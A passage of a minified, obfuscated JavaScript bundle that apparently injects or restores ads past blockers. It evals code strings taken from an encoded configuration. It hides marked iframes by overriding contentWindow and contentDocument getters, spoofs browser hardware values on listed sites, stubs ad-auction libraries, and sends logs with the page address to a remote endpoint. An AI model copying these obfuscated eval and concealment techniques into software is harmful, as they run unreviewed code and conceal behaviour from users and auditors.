t[r(2165)][r(1817)][r(3071)](o),i}function W(t,e,n){const r=a2P;if(n[r(2749)]&&n[r(421)]instanceof Element&&!n[r(421)][r(2359)]){n[r(421)][r(2359)]=!0;const o=(0,q.Wq)({protectUrlContext:t,url:n[r(2749)],kind:q.MN[r(544)],endpoint:s.A[r(2450)]}),i=e[r(2165)][r(3593)](r(1243));Array[r(579)](n[r(421)][r(1636)])[r(731)]((t=>{const e=r;i[e(2725)](t[e(652)],t[e(1465)])})),B.A[r(772)](e)[r(580)][r(1520)][r(1613)](i,o),i[r(2359)]=!0,n[r(421)][r(627)](r(1080),i)}}const x=[wH(2604),wH(873),wH(1918),wH(575),wH(495),wH(674),wH(1364),wH(3140),wH(1079),wH(1634),wH(456),wH(734)],Y=3,U=t=>{const e=wH;var n;if(e(762)!==t[e(3267)][e(1022)]||!t[e(940)][e(948)](e(1920)))return!1;if(t[e(940)][e(3356)]>1e4)return!0;const r=null!==(n=t[e(3001)])&&void 0!==n?n:"";return x[e(2763)]((t=>r[e(948)](t)))[e(3356)]>=Y},I=(t,e,n)=>{const r=wH,o=t=>(0,A.Bo)(e,t),i=t=>(0,A.pI)(e,t),s=t=>(0,A.yu)(e,t);try{for(const u of Array[r(579)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(2359)]){var a;if(!U(u)||null!==(a=e[r(705)])&&void 0!==a&&a[r(559)]((t=>{const e=r;var n;return null===(n=u[e(3001)])||void 0===n?void 0:n[e(948)](t)}))){var c,l;const n=(0,X.Qw)({protectUrlContext:t,selector:null!==(c=u[r(3001)])&&void 0!==c?c:"",idFilter:t=>(0,A.Bo)(e,t),attributeFilter:t=>(0,A.yu)(e,t)});u[r(3001)]=null!==(l=u[r(3001)])&&void 0!==l&&l[r(948)](r(1629))?n:""[r(880)](u[r(3001)],",")[r(880)](n)}for(let e=0;e<u[r(3267)][r(3356)];e++){const n=u[r(3267)][e],a=u[r(3267)][n];r(2579)==typeof a&&a[r(948)](r(2298))&&(u[r(3267)][n]=(0,X.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}I(t,e,u[r(663)]),u[r(2359)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(2359)]&&I(t,e,u[r(663)]),u[r(2359)]=!0)}catch(t){}},u=(t,e,n)=>{const r=wH;if(!(n instanceof Element))return;const o=B.A[r(772)](window)[r(2408)][r(772)][r(1613)](n);if((0,A.ts)(e,o)){const t=B.A[r(772)](window)[r(1595)][r(772)][r(1613)](n),e=r(2733)+(0,m.md)(o[r(3112)]()),i=new RegExp("<"[r(880)](o[r(3112)](),r(1514)),"gi"),s=new RegExp("</"[r(880)](o[r(3112)](),">"),"gi"),a=t[r(2735)](i,"<"[r(880)](e,"$1"))[r(2735)](s,"</"[r(880)](e,">"));B.A[r(772)](window)[r(1595)][r(1520)][r(1613)](n,a)}const i=B.A[r(772)](window)[r(2418)][r(772)][r(1613)](n);(0,A.Bo)(e,i)&&B.A[r(772)](window)[r(2418)][r(1520)][r(1613)](n,(0,m.md)(i));const a=B.A[r(772)](window)[r(3890)][r(772)][r(1613)](n);for(const t of Array[r(579)](a))(0,A.Bo)(e,t)&&(a[r(3918)]((0,m.md)(t)),a[r(930)](t));const c=B.A[r(772)](window)[r(3569)][r(772)][r(1613)](n);for(const t of Array[r(579)](c))if((0,A.yu)(e,t[r(652)])){const e=r(2273)+(0,m.md)(t[r(652)][r(1700)](5)[r(3112)]());B.A[r(772)](window)[r(533)][r(1613)](n,e,t[r(1465)]),B.A[r(772)](window)[r(867)][r(1613)](n,t[r(652)])}else(0,A.v5)(e,t[r(652)],t[r(1465)])&&B.A[r(772)](window)[r(533)][r(1613)](n,t[r(652)],(0,m.md)(t[r(1465)]));if(n instanceof HTMLAnchorElement){const o=B.A[r(772)](window)[r(907)][r(1613)](n,r(2749));if(o&&!(0,q.EW)(o))try{const i=new URL(o)[r(1576)];(e[r(790)][r(559)]((t=>t[r(2815)](o)))||e[r(2830)][r(559)]((t=>i[r(1859)](t))))&&B.A[r(772)](window)[r(533)][r(1613)](n,r(2749),(0,q.Wq)({protectUrlContext:t,url:o,kind:q.MN[r(3983)],endpoint:s.A[r(2450)]}))}catch(t){}}const l=n[r(3545)]()[r(2763)]((t=>t[r(948)](r(2191))));l[r(3356)]>0&&l[r(731)]((t=>{n[r(3850)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(1672);var g=function(t){const e=r;return t[t[e(1564)]=0]=e(1564),t[t[e(1312)]=1]=e(1312),t[t[e(2843)]=2]=e(2843),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(3356)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2843)],s=arguments[e(3356)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3356)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3234)]=t,this[e(1867)]=o,this[e(1994)]=s,this[e(2181)]=a,(0,i.A)(this,e(1618),(function(t){const r=e;for(var o=arguments[r(3356)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(2622)](),inventoryId:n[r(1994)],args:i}})),(0,i.A)(this,e(534),(()=>{const t=e;window[t(1013)](t(413),(e=>{const n=t;if(e[n(1939)]&&e[n(1939)][n(1238)]===p){if(this[n(1867)]===g[n(1312)])return b({inventoryId:this[n(1994)],...e[n(1939)]});if(this[n(1867)]===g[n(1564)]&&e[n(1939)][n(1994)]){if(n(1854)===e[n(1939)][n(1135)])return w[n(1854)]("["[n(880)](e[n(1939)][n(1994)],"]"),...e[n(1939)][n(810)]);if(n(3418)===e[n(1939)][n(1135)])return w[n(3418)]("["[n(880)](e[n(1939)][n(1994)],"]"),...e[n(1939)][n(810)]);if(n(2042)===e[n(1939)][n(1135)])return w[n(2042)](e[n(1939)][n(2042)],"["[n(880)](e[n(1939)][n(1994)],"]"),...e[n(1939)][n(810)])}}}))})),(0,i.A)(this,e(3101),(()=>{const t=e,n=async()=>{const t=a2P;if(t(3321)!==window[t(3763)][t(1157)]&&t(1696)!==window[t(3763)][t(1157)])return;window[t(3763)][t(1157)]="";const e=prompt(t(3107));if(t(2023)===e)return this[t(2181)][t(731)]((e=>console[t(1110)](...e[t(810)])));if(t(1696)!==e)return;const n=prompt(t(2656)),r=prompt(t(413)),o=await w[t(3258)](t(3281),null!=n?n:t(854),null!=r?r:t(854));alert(t(2851)),window[t(2358)](t(3557)[t(880)](o))};window[t(1013)](t(2505),n),window[t(2374)](n,3e3)})),o===g[e(1564)]&&this[e(3101)](),o!==g[e(1564)]&&o!==g[e(1312)]||this[e(534)]()}static[r(1854)](){const t=r;this[t(3532)]();for(var e=arguments[t(3356)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(839)][t(1618)](t(1854),...n);if(this[t(839)][t(1867)]!==g[t(1564)])return b(i);this[t(839)][t(2181)][t(2215)](i),(l.A[t(1854)]||t(2880)===u.A[t(772)](t(3659),!1))&&console[t(1110)](...n)}static[r(3418)](){const t=r;this[t(3532)]();for(var e=arguments[t(3356)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(839)][t(1618)](t(3418),...n);if(this[t(839)][t(1867)]!==g[t(1564)])return b(i);this[t(839)][t(2181)][t(2215)](i),(l.A[t(1854)]||t(2880)===u.A[t(772)](t(3659),!1))&&console[t(3418)](...n)}static[r(2042)](t){const e=r;this[e(3532)]();for(var n=arguments[e(3356)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(839)][e(1618)](e(2042),[t,...o]);if(s[e(2042)]=t,this[e(839)][e(1867)]!==g[e(1564)])return b(s);this[e(839)][e(2181)][e(2215)](s),(l.A[e(1854)]||e(2880)===u.A[e(772)](e(3659),!1))&&console[e(2042)](t,...o)}static[r(794)](t,e){const n=r;return this[n(3532)](),w[n(1854)](n(794),t,e),w[n(1854)](n(1845),function(){const t=n;try{const e=performance[t(3159)](t(3446));if(0===e[t(3356)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(731)]((e=>{const c=t;n++,r+=e[c(2063)],(0===a||a>e[c(2063)])&&(a=e[c(2063)]),u<e[c(2063)]&&(u=e[c(2063)]),e[c(652)][c(1731)](l.A[c(2450)])&&(0,s.EW)(e[c(652)])&&(0,s.sH)(e[c(652)])[c(542)][c(1731)](l.A[c(2450)])&&(o++,i+=e[c(2063)],(0===d||d>e[c(2063)])&&(d=e[c(2063)]),f<e[c(2063)]&&(f=e[c(2063)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(3258)](t,e,e)}static async[r(3258)](t,e,n){const o=r;this[o(3532)]();const i=this[o(839)][o(2181)][o(2420)]((t=>({...t,timestamp:Math[o(1683)](t[o(3170)]/1e3)}))),u=c.A[o(2950)](JSON[o(587)](i)),p=await(0,f.C8)(this[o(839)][o(3234)],l.A[o(2450)])?(0,f.XV)(l.A[o(2450)],0):l.A[o(2450)],g=new URL(""[o(880)](p,o(3215)));return g[o(3061)][o(3059)](o(2152),l.A[o(2152)]),g[o(3061)][o(3059)](o(1760),t),g[o(3061)][o(3059)](o(1229),e),g[o(3061)][o(3059)](o(413),n),g[o(3061)][o(3059)](o(3531),location[o(2749)]),g[o(3061)][o(3059)](o(2882),(0,d.z3)()[o(1002)]()),g[o(3061)][o(3059)](o(2070),(await(0,h.H4)())[o(1002)]()),g[o(3061)][o(3059)](o(2811),m.A[o(2772)](16,16)),(await a.G[o(2162)](o(429),(0,s.Wq)({protectUrlContext:this[o(839)][o(3234)],url:g,endpoint:p}),u))[o(2194)]}}o=w,(0,i.A)(w,r(839),void 0),(0,i.A)(w,r(1805),(t=>o[r(839)]=new o(t,g[r(1564)]))),(0,i.A)(w,r(3580),((t,e)=>o[r(839)]=new o(t,g[r(1312)],e))),(0,i.A)(w,r(3532),(()=>{const t=r;o[t(839)]||(o[t(839)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(3139)][e(796)];){n=n[e(3309)][e(796)];try{t[e(1238)]=p,n[e(3831)](t,"*")}catch(t){}}}},11:(w,k,D)=>{"use strict";D.d(k,{I:()=>R,i:()=>m});var q=D(9141),s=D(5180),B=D(5281),A=D(1783),X=D(7549);const m=()=>{const t=a2P;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2rjawrjrkai";if(18===e[t(3356)])return null;const n=(0,s.OC)(decodeURI(e));if(!n)throw t(2169);return n}catch(e){const n=t(3167)[t(880)](e);return X.A[t(2042)](n),null}},R=(t,e,n,r)=>{const o=a2P;t[o(2763)]((t=>o(3693)===t[o(3721)]||o(838)===t[o(3721)]&&e||o(1195)===t[o(3721)]&&e&&n||o(1123)===t[o(3721)]&&!e))[o(731)]((t=>(t=>{const e=o;try{const n=t[e(2710)][e(2735)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,A.Wq)({protectUrlContext:r,url:n,endpoint:q.A[e(2450)]})))[e(2735)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,B.md)(e)));t[e(2249)]&&f(n),t[e(2841)]&&window[e(2374)]((()=>f(n)),t[e(2841)][e(3762)]),t[e(2559)]&&window[e(1013)](t[e(2559)][e(1760)],(()=>f(n)))}catch(t){console[e(2042)](t)}})(t)))},f=M=>{const km=a2P;try{eval(M)}catch(t){q.A[km(1854)]&&console[km(2042)](km(1116),t)}}},2691:(w,k,D)=>{"use strict";const kR=a2P;D.d(k,{N2:()=>F,je:()=>S,lD:()=>L});var q=D(7549),s=D(2997);const B=kR(2981),A={querySelectorAll:()=>[]},X={postMessage:()=>null,document:A,parent:window};function m(){const t=kR;safe[t(1194)]();const e=Object[t(2175)](HTMLIFrameElement[t(3054)],t(1592));Object[t(2464)](HTMLIFrameElement[t(3054)],t(1592),{get:function(){const n=t;if(this[n(1795)](B))return X;for(var r=arguments[n(3356)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(772)][n(1613)](this,...o)}});const n=Object[t(2175)](HTMLIFrameElement[t(3054)],t(1240));Object[t(2464)](HTMLIFrameElement[t(3054)],t(1240),{get:function(){const e=t;if(this[e(1795)](B))return A;for(var r=arguments[e(3356)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(772)][e(1613)](this,...o)}})}function R(t){t[kR(2725)](B,"")}function f(){const t=kR,e=navigator[t(2722)][t(3112)]();return![t(3366),t(1931),t(4014),t(2429),t(458),t(3901)][t(559)]((n=>e[t(948)](n)))&&[t(3614),t(2666)][t(559)]((n=>e[t(948)](n)))}function M(t,e){return generateSafePromise(((n,r)=>{const o=a2P;let i=0;t[o(731)]((s=>{const a=o;s[a(1745)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3356)]&&n(!1)}))[a(2518)](r)}))}))}function G(t){const e=kR,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(697)](t));)r[e(2215)](t[e(1700)](o,i[e(1551)])),r[e(2215)](v(i[1])),o=i[e(1551)]+i[0][e(3356)];return r[e(2215)](t[e(1700)](o)),r[e(2567)]("")}function v(z){const kz=kR;try{const W=eval(z);return null===W?kz(854):void 0===W?kz(3820):W[kz(1002)]()}catch(t){return console[kz(2042)](t),t[kz(1002)]()}}function c(t){const e=kR;[e(2644),e(1706),e(2655),e(643),e(3118),e(3080),e(2372),e(1563),e(1992),e(2672),e(3920)][e(559)]((t=>location[e(1576)][e(1859)](t)))&&Object[e(2464)](t,e(2068),{get:function(){return 8}})}const N=(t,e,n)=>{const r=kR;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(859)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1749)][t]=e,i),clearTargeting:()=>(o[r(1749)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1749)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2769)](o[r(1749)]),getTargetingMap:()=>o[r(1749)],setForceSafeFrame:t=>i};return i};function L(t){const e=kR;window[e(2558)]=window[e(2558)]||{},window[e(2558)][e(2493)]=window[e(2558)][e(2493)]||[];const n=function(){const n=e,r=window[n(2558)][n(2309)];window[n(2558)][n(2309)]=function(e,o){const i=n;if(o===window[i(2558)][i(2386)][i(650)][i(893)]||t[i(559)]((t=>e[i(3112)]()[i(948)](t[i(3112)]()))))return q.A[i(1854)](i(827),e),N(e,i(859),i(1938));for(var s=arguments[i(3356)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(1613)](this,e,o,...a)}};try{window[e(2558)][e(2493)][e(3742)](n)}catch(t){q.A[e(2042)](e(512)+t),window[e(2558)][e(2493)][e(2215)](n),window[e(2558)][e(2493)][e(2215)]((()=>{const t=e,n=window[t(2558)][t(832)]()[t(3842)]()[t(2763)]((e=>e[t(4094)]()))[t(2763)]((e=>e[t(402)]()[t(3112)]()[t(948)](t(1938))));n[t(3356)]>0&&(q.A[t(1854)](t(2111)+n[t(2420)]((e=>e[t(402)]()))[t(2567)](", ")),window[t(2558)][t(2122)](n))}))}}function F(t){const e=kR;if(0===t[e(3356)])return;window[e(2558)]=window[e(2558)]||{},window[e(2558)][e(2493)]=window[e(2558)][e(2493)]||[];const n=function(){const n=e,r=window[n(2558)][n(1804)];window[n(2558)][n(1804)]=function(e,o,i){const s=n,a=t[s(2763)]((t=>e[s(948)](t)));if(a[s(3356)]>0)return q.A[s(1854)](s(2698),e,s(3658),a[s(2567)](", "),"]"),N(e,o,i);for(var c=arguments[s(3356)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(1613)](this,e,o,i,...l)}};try{window[e(2558)][e(2493)][e(3742)](n)}catch(r){q.A[e(2042)](e(512)+r),window[e(2558)][e(2493)][e(2215)](n),window[e(2558)][e(2493)][e(2215)]((()=>{const n=e,r=window[n(2558)][n(832)]()[n(3842)]()[n(2763)]((e=>t[n(559)]((t=>e[n(402)]()[n(948)](t)))));r[n(3356)]>0&&(q.A[n(1854)](n(1196)+r[n(2420)]((t=>t[n(402)]()))[n(2567)](", ")),window[n(2558)][n(2122)](r))}))}}function S(){const t=kR;(arguments[t(3356)]>0&&void 0!==arguments[0]?arguments[0]:[t(573)])[t(731)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1161)]=window[e][n(1161)]||[],window[e][n(1161)][n(2215)]((function(){const t=n,r=function(t){const n=a2P;try{t&&n(2277)==typeof t[n(1357)]&&(q.A[n(1854)](n(3852)[n(880)](e),t[n(1357)]),setTimeout((()=>t[n(1357)]([])),0)),q.A[n(1854)](n(1658)[n(880)](e),t)}catch(t){q.A[n(2042)](n(1773)[n(880)](e),t)}return Promise[n(860)]({bids:[],timedOut:[],auctionId:null})};r[t(3521)]=function(n){const r=t;return r(2277)!=typeof n||q.A[r(1854)](""[r(880)](e,r(517))[r(880)](n)),n},window[e][t(1815)]=r,window[e][t(2380)]=function(){const n=t;q.A[n(1854)](n(1444)[n(880)](e,n(3158)))},window[e][t(1697)]=function(){const n=t;q.A[n(1854)](n(1444)[n(880)](e,n(1108)))},window[e][t(1012)]=function(){const n=t;return q.A[n(1854)](n(1444)[n(880)](e,n(3060))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(522);function s(){const t=r,e=o.A[t(772)](i);return e?t(2880)===e:void 0}function a(t){const e=r;o.A[e(1520)](i,t[e(1002)]())}},7401:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2875)](t){const e=r;if(!t[e(3952)])return 0;let n;for(n=0;n<t[e(3952)][e(2377)][e(3356)]&&t[e(3952)][e(2377)][n]!==t;n++);return n}static[r(4120)](){const t=r;let e=arguments[t(3356)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3210)]!==e[t(3139)]}catch(t){return!0}}static[r(3529)](){const t=r;if(void 0!==l[t(637)])return l[t(637)];if(!l[t(4120)]())return l[t(637)]=!1,!1;if(window[t(3763)][t(2749)][t(1731)](t(1089))||(0,i.EW)(window[t(3763)][t(2749)]))return l[t(637)]=!0,!0;try{if((window[t(3763)][t(2749)][t(948)]("#")?window[t(3763)][t(2749)][t(1700)](0,window[t(3763)][t(2749)][t(778)]("#")):window[t(3763)][t(2749)])===(window[t(3309)][t(3763)][t(2749)][t(948)]("#")?window[t(3309)][t(3763)][t(2749)][t(1700)](0,window[t(3309)][t(3763)][t(2749)][t(778)]("#")):window[t(3309)][t(3763)][t(2749)]))return l[t(637)]=!0,!0}catch(t){}return l[t(637)]=!1,!1}static[r(2795)](){const t=r;if(!this[t(4120)]())return!1;try{return window[t(3309)][t(3763)][t(2749)],!1}catch(t){return!0}}static[r(2118)](t){const e=r,n=e(1236);let o=t[n];return o||(o=a.A[e(3679)](),t[n]=o),o}static[r(3282)](t){const e=r,n=document[e(3593)](e(1131)),o=s.A[e(772)]()[e(3569)][e(772)][e(1613)](t);for(let t=0;t<o[e(3356)];t++){const r=o[t];s.A[e(772)]()[e(533)][e(1613)](n,r[e(652)],r[e(1465)])}return s.A[e(772)]()[e(3348)][e(1520)][e(1613)](n,s.A[e(772)]()[e(3348)][e(772)][e(1613)](t)),n}static[r(3687)](t,e){const n=r;e[n(1166)]?s.A[n(772)]()[n(590)][n(1613)](e[n(1720)],t,e[n(1166)]):s.A[n(772)]()[n(3262)][n(1613)](e[n(1720)],t)}static async[r(2891)](t,e){const n=r;if(s.A[n(772)]()[n(907)][n(1613)](t,n(4141))&&!s.A[n(772)]()[n(907)][n(1613)](t,n(3136))){const r=(0,c.c)((e=>{const r=n;s.A[r(772)]()[r(3783)][r(1613)](t,r(2032),(()=>{e()})),s.A[r(772)]()[r(3783)][r(1613)](t,r(2042),(()=>{e()}))}));return e[n(3952)][n(647)](t,e),r}return e[n(3952)][n(647)](t,e),(0,c.c)((t=>t()))}static async[r(985)](t,e){const n=r;if(s.A[n(772)]()[n(907)][n(1613)](e,n(4141))&&!s.A[n(772)]()[n(907)][n(1613)](e,n(3136))){const r=(0,c.c)((t=>{const r=n;s.A[r(772)]()[r(3783)][r(1613)](e,r(2032),(()=>{t()})),s.A[r(772)]()[r(3783)][r(1613)](e,r(2042),(()=>{t()}))}));return s.A[n(772)]()[n(3262)][n(1613)](t,e),r}return s.A[n(772)]()[n(3262)][n(1613)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(637),void 0)},1221:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(2026)](t){this[r(1151)]=t}static[r(772)](t){const e=r;let n=!(arguments[e(3356)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3356)]>2&&void 0!==arguments[2]?arguments[2]:e(2182);try{return n&&(t=a(t)),window[o][e(4073)](t)}catch(t){return""}}static[r(1520)](t,e){const n=r;let o=!(arguments[n(3356)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3356)]>3&&void 0!==arguments[3]?arguments[3]:n(2182);try{if(o&&(t=a(t)),!this[n(1151)])return window[s][n(1144)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2P;try{var s,a;await function(){const t=a2P;let e=arguments[t(3356)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(2622)](),s=()=>{const t=o;t(2277)!=typeof window[t(3772)]?Date[t(2622)]()-i>e?r(new Error(t(509))):setTimeout(s,50):n(window[t(3772)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(2524)!==t[o(825)]&&o(1175)!==t[o(825)]||e&&!t[o(479)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(3772)])||void 0===i||i[r(1613)](s,r(2842),2,(()=>{}),t[r(1847)])}catch{}n(t)}};null===(s=(a=window)[o(3772)])||void 0===s||s[o(1613)](a,o(1013),2,u),setTimeout((()=>{c||r(new Error(o(824)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2P;var n,r;return!!(null!==(n=null===(r=t[e(1233)])||void 0===r?void 0:r[e(2437)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(3082));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(3356)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(2622)](),s=()=>{const t=o;t(2277)!=typeof window[t(3324)]?Date[t(2622)]()-i>e?r(new Error(t(2683))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3324)])||void 0===r||r[e(1613)](o,e(1013),((t,r)=>{const o=e;r&&t&&(o(1891)===t[o(2961)]||o(2869)===t[o(2961)])&&n(t)})),null===(i=(s=window)[e(3324)])||void 0===i||i[e(1613)](s,e(1825),((t,r)=>{r&&t&&n({eventName:e(2718),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(3418)](t)}return{result:await Promise[r(860)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(1144)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2518)]((t=>{}))}catch(t){}}static[r(930)](t){const e=r;let n=!(arguments[e(3356)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3356)]>2&&void 0!==arguments[2]?arguments[2]:e(2182);try{return n&&(t=a(t)),window[o][e(992)](t)}catch(t){}}}(0,o.A)(s,r(1151),!1);const a=t=>""[r(880)](window[r(3763)][r(3789)],r(3403))[r(880)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2P;window[t(1013)](t(1066),i)}function a(){const t=a2P;window[t(2842)](t(1066),i)}},2997:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(2175)](HTMLIFrameElement[r(3054)],r(1592)),XMLHttpRequest_open:()=>a(window,r(3165),r(2358)),Window_decodeURIComponent:()=>a(window,r(1169),r(2812)),Window_fetch:()=>a(window,r(1169),r(1005)),Element_setAttribute:()=>a(window,r(2379),r(2725)),EventTarget_addEventListener:()=>a(window,r(952),r(1013))},i=r(3368)+window[r(3699)](window[r(3763)][r(2749)]),s={get(){return this[r(1194)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(398)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(796)===e[o(3112)]()?t[n]:o(2165)===e?null===(i=t[o(2165)])||void 0===i?void 0:i[n]:o(1181)===e?null===(s=t[o(1181)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(3054)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2P,n=(e,n)=>{t(e,n)};return n[e(1002)]=()=>e(3661),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2P;this[n(3591)]=t,this[n(2194)]=e}}class s{static[r(2162)](t,e){const n=r;let s=arguments[n(3356)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1460)]=t=>{const e=a;4===n[e(1862)]&&r(new i(n[e(3591)],n[e(3924)]))},n[a(2358)](t,e),n[a(2538)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2P;if(null===s){s=document[e(3593)](e(3505)),s[e(3267)][e(3502)](e(3513),"0"),s[e(3267)][e(3502)](e(1269),"0"),s[e(3267)][e(3502)](e(4054),e(1803)),s[e(3267)][e(3502)](e(3662),e(762)),o.A[e(772)]()[e(533)][e(1613)](s,e(1626),e(881));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(2450)]+e(3627),endpoint:r.A[e(2450)]});o.A[e(772)]()[e(533)][e(1613)](s,e(3680),e(653)[e(880)](n,e(1673)));const c=t=>{const n=e;n(897)===t[n(1939)][n(1760)]&&(a=!0,window[n(2842)](n(413),c))};window[e(1013)](e(413),c),document[e(414)][e(3071)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2P,s=c(t);for(;!a;)await new 